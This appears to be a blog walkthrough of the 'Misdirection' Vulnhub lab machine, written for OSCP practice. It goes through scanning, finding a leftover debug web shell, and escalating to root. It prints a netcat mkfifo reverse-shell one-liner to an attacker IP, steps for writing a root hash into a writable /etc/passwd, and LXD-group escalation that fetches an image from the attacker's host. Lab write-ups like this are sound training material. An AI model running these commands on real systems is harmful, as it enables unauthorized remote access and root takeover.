
Misdirection by FalconSPY is an intentionally vulnerable machine created to help OSCP students develop and practice their methodology for the exam. You can download the machine and get the installation guide from its vulnhub page.
In this series, we will first enumerate the web application where we will find the debug feature which was forgotten and left by the developer. We will then exploit that feature to get a reverse connection to the machine and escalate our privileges from normal user to root user.
Enumeration
Nmap
Our first step is to enumerate the machine and gather information on services running on the target machine. For that, we will be using Nmap.
$ nmap -sCV -T4 -p- $ip
---
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 ec:bb:44:ee:f3:33:af:9f:a5:ce:b5:77:61:45:e4:36 (RSA)
|   256 67:7b:cb:4e:95:1b:78:08:8d:2a:b1:47:04:8d:62:87 (ECDSA)
|_  256 59:04:1d:25:11:6d:89:a3:6c:6d:e4:e3:d2:3c:da:7d (ED25519)
80/tcp   open  http    Rocket httpd 1.2.6 (Python 2.7.15rc1)
|_http-server-header: Rocket 1.2.6 Python/2.7.15rc1
3306/tcp open  mysql   MySQL (unauthorized)
8080/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
---
The Nmap scan results show us that SSH, HTTP, and MySQL are running on the machine.
Directory Fuzzing
We will now fuzz the directory of the web application running on port 8080. I used Gobuster to do that here, but you can use any tool you like to achieve the same.
$ gobuster dir -u http://$ip:8080 -w wordlist.txt -t 100 -z -q
---
/images               (Status: 301) [Size: 320]
/index.html           (Status: 200) [Size: 10918]
/help                 (Status: 301) [Size: 318]
/scripts              (Status: 301) [Size: 321]
/css                  (Status: 301) [Size: 317]
/wordpress            (Status: 301) [Size: 323]
/development          (Status: 301) [Size: 325]
/manual               (Status: 301) [Size: 320]
/js                   (Status: 301) [Size: 316]
/shell                (Status: 301) [Size: 319]
/debug                (Status: 301) [Size: 319]
/server-status        (Status: 403) [Size: 302]
---Browsing to /debug will lead us to a web shell where we can execute commands on a system.
Exploitation
Initial Access
When we visit the directory, we see that the developer has left the web shell used for debugging purposes. With this web shell, we can execute commands on the target machine as if we had access to it. We will exploit this to get the reverse connection to the machine. Start listening on the port of your choice using Netcat nc -nvlp <port> to receive the reverse connection and then execute the following command on the web shell to get the connection.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -r 2>&1|nc <Your_local_ip> <port> >/tmp/f

We will get access to the target machine as the user Brexit.

Privilege Escalation
Method 1: Writable /etc/passwd file:
If we look at the permission of /etc/passwd file, we see that the group Brexit has permission to write on the file.

Passwords are normally stored on /etc/shadow, which is not readable by users. However, they used to be stored in the /etc/passwd. For backward compatibility, if the password hash is present in the /etc/passwd file, then it takes precedence over the one in the /etc/shadow. We can exploit this feature to modify the passwd file and gain access to the root user.
First, we need to generate the password hash for the password of our choice. I chose a simple password, "pass".

Now, put the password hash in /etc/passwd on the second column of the root account.

Now, you can change to root user with su root using the password we created. Or we can simply create a new user with root privileges by adding the following line in the passwd file.
<username>:<openssl_password>:0:0:<username>:/root:/bin/bashMethod 2: LXD group

If you run the "id" command, you will see that the user Brexit is also the part of the lxd group. LXD is a root process that carries out actions for anyone with write access to the LXD UNIX socket. It often does not attempt to match the privileges of the calling user. Since user "Brexit" is part of the lxd group, we can instantly escalate our privilege to root on the target machine without requiring any password.
To exploit this vulnerability, we will use an exploit created by Saghul. It is available publicly on Github. Once you clone the repository to your machine, follow the steps specified below.
// On host Pc
# clone the repo
$ git clone https://github.com/saghul/lxd-alpine-builder.git

# change directory to repo
$ cd lxd-alpine-builder

# build the image
$ ./build-alpine

# then host the image on the HTTP server using python
$ python3 -m http.server 80
Now, download the image you hosted on your local machine using wget or curl on the target machine.
wget http://<your_host_ip>:<port>/image_name

Initialize lxd with the command lxd init.
Import the downloaded image to lxd.
lxc image import ./alpine-v3.13-x86_64-20210613_0259.tar.gz --alias myimage
Now, you can use the image to escalate the privilege to the root user.
I'll be back with more articles soon! Don't forget to subscribe using the buttons below if you liked what you read.